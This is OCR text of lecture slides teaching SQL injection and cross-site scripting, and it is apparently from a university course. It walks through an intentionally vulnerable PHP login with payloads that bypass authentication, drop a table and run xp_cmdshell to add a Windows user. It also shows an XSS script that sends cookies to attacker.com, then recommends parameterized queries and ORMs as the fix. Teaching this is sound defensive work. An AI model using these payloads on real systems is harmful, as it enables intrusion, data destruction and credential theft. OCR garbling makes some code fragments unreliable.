



## **InsecureLoginChecking**

**Sample PHP:**

**\$login = \$\_POST['login']; \$sql = "SELECT id FROM users WHERE username = '\$login'"; \$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { // success }**



## **Insecure Login Checking**

### **Normal Input: (\$\_POST["login"] = "alice")**

 $$login = $_POST['login']$ ;

 $s = $db$ ->executeQuery(\$sql); if  $s$ rs.count  $> 0$  { // success }



\$sql = "SELECT id FROM users WHERE username = '\$login'";

## **InsecureLoginChecking**

### **Normal Input: (\$\_POST["login"] = "alice")**

 $$login = $_POST['login']$ ; login = 'alice' \$sql = "SELECT id FROM users WHERE username = '\$login'"; sql = "SELECT id FROM users WHERE username = 'alice'" \$rs = \$db->executeQuery(\$sql); if  $s$ rs.count  $> 0$  { // success }



## **InsecureLoginChecking**

### $\Delta$ dversarial Input:  $(\frac{15}{2}$  POST["login"] = "alice")  $\frac{1}{2}$

### \$sql = "SELECT id FROM users WHERE username = '\$login'";

### \$rs = \$db->executeQuery(\$sql);



## **Insecure Login Checking**

**Adversarial Input:** (\$\_POST["login"] = "alice'")

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = 'alice'' \$rs = \$db->executeQuery(\$sql);

## **Insecure Login Checking**

**Adversarial Input:** (\$\_POST["login"] = "alice'")

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = 'alice'' \$rs = \$db->executeQuery(\$sql); // error occurs (syntax error)

**Adversarial Input: "alice' -- "** *-- this is a comment in SQL*

**\$sql = "SELECT id FROM users WHERE username = '\$login'";**

**\$rs = \$db->executeQuery(\$sql); if \$rs.count > 0 { // success }**



**Adversarial Input: "alice' -- "** *-- this is a comment in SQL*

### **\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = 'alice' -- '**

- **\$rs = \$db->executeQuery(\$sql);**
- **if \$rs.count > 0 {**

**// success**

**}**



**Adversarial Input:** "'--" *-- this is a comment in SQL*

 $$login = $$  POST['login'];

\$sql = "SELECT id FROM users WHERE username = '\$login'";

```
$rs = $db->executeQuery($sql); 
if srs.count > 0 {
 // success
}
```
**Adversarial Input:** "'--" *-- this is a comment in SQL*

 $$login = $ POST['login'];$ login = ''--' \$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = ''--' \$rs = \$db->executeQuery(\$sql); if  $s$ rs.count  $> 0$  {  $<$  fails because no users found // success }

**Adversarial Input:** "' or 1=1 --" *-- this is a comment in SQL*

 $$login = $ POST['login'];$  $login = "$  or 1=1 --' \$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = '' or 1=1 --' \$rs = \$db->executeQuery(\$sql); if  $s$ rs.count  $> 0$  { // success }



**Adversarial Input:** "' or 1=1 --" *-- this is a comment in SQL*

 $$login = $ POST['login'];$  $login = "$  or 1=1 --' \$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = " or 1=1 --" \$rs = \$db->executeQuery(\$sql); if  $s$ rs.count  $> 0$  { <- succeeds. Query finds  $*$ all $*$  users // success }



## **Turning it into anattack**

**Adversarial Input: "'; drop table users -- "**

**\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = ''; drop table users -- '\$rs = \$db->executeQuery(\$sql);**

## **Turningit into commandinjection**

SQL server lets you run arbitrary system commands!

xp\_cmdshell (Transact-SQL)

Spawns a Windows command shell and passes in a string for execution. Any output is returned as rows of text.

**Adversarial Input:** "'; exec xp\_cmdshell 'net user add bad455 badpwd'--"

\$sql = "SELECT id FROM users WHERE username = '\$login'"; SELECT id FROM users WHERE username = "; exec xp\_cmdshell 'net user add bad455 badpwd'--' \$rs = \$db->executeQuery(\$sql);

## **Turningit into commandinjection**



## Preventing SQL Injection

Never, ever, ever, build SQL commands yourself!

Use:

Parameterized/Prepared Statements

ORMs (Object Relational Mappers)

NoSQL databases are vulnerable to similar attacks (e.g., object injections)

### **Parameterized SQL: Separate Code and Data**

Parameterized SQL allows you to pass in query separately from arguments

sql = "SELECT \* FROM users WHERE email = ?" cursor.execute(sql, [['nadiah@cs.ucsd.edu](mailto:nadiah@cs.ucsd.edu)'])

sql = "INSERT INTO users(name, email) VALUES(?,?)" cursor.execute(sql, ['Deian Stefan', ['deian@cs.ucsd.edu](mailto:deian@cs.ucsd.edu)'])

**Benefit:** Server will automatically handle escaping data

**Extra Benefit:** parameterized queries are typically *faster* because server can cache the query plan

**Values are sent to server separately from command. Library doesn't need to try to escape**

### **ORMs**

### Object Relational Mappers (ORM) provide an interface between native objects and relational databases

### **class User(DBObject):**  $id$  = Column(Integer, primary\_key=True)  $name = Column(String (255))$ email = **Column**(String(255), unique=True)

users = [User.query\(email='nadiah@cs.ucsd.edu](mailto:User.query(email%3D%27nadiah@cs.ucsd.edu)') session.add(User(email='[deian@cs.ucsd.edu](mailto:deian@cs.ucsd.edu)', name='Deian Stefan') session.commit()



**Underlying driver turns OO code into prepared SQL queries.**



**Added bonus: can change underlying database without changing app code. From SQLite3, to MySQL, MicrosoftSQL, to No-SQL backends!**

# **Injection Summary**

- Injection attacks occur when un-sanitized user input ends up as code (shell command, argument to eval, or SQL statement).
- This remains a tremendous problem today
- Do not try to manually sanitize user input. You **will not** get it right.
- Simple, foolproof solution is to use safe interfaces (e.g., parameterized SQL)

# **Client-side injection or Cross Site Scripting (XSS)**

attacker's malicious code is executed on victim's server

## **Cross Site Scripting (XSS)**



### **Cross Site Scripting:** Attack occurs when application takes untrusted data and sends it to a web browser without proper validation or sanitization.

### **Cross Site Scripting**

### **Command/SQLInjection**

attacker's malicious code is executed on victim's browser

## **Search Example**

https://google.com/search?q=<search term>

```

 <title>Search Results</title>
  <body>
    <h1>Results for <?php echo $_GET["q"] ?></h1>
  </body>
\langle/html>
```
## **Search Example**

### $<$ html $>$

```
<title>Search Results</title>
```

```
<body>
```

```
<h1>Results for <?php echo $_GET["q"] ?></h1>
```

```
</body>
```

```
\langle/html>
```
https://google.com/search?q=apple



### **Sent to Browser**

```
<html><title>Search Results</title>
  <body>
    <h1>Results for apple</h1>
  </body>
\langle/html>
```


<title>Search Results</title>

<body>

<h1>Results for <?php echo \$\_GET["q"] ?></h1>

</body>

 $\langle$ /html>

https://google.com/search?q=<script>alert("hello world")</script>

 $<$ html $>$ 

### **Sent to Browser**

```
<html><title>Search Results</title>
  <body>
    <h1>Results for <script>alert("hello world")</script></h1>
  </body>
\langle/html>
```


https://google.com/search? q[=<script>window.open\(http://attacker.com?](http://attacker.com/) ... document.cookie ...)</script>

### **Sent to Browser**

```
<html><title>Search Results</title>
  <body>
    <h1>Results for
      <script>window.open(http://attacker.com? ... 
            cookie=document.cookie ...)</script></h1>
  </body>
\langle/html>
```
**TypesofXSS**

An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application.

**Reflected XSS.** The attack script is reflected back to the user as part of a page from the victim site.

**Stored XSS.** The attacker stores the malicious code in a resource managed by the web application, such as a database.



## **Reflected Example**

Attackers contacted PayPal users via email and fooled them into accessing a URL hosted on the legitimate PayPal website.

Injected code (included in URL) redirected PayPal visitors to a page warning users their accounts had been compromised.

Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

- 
- 
- 

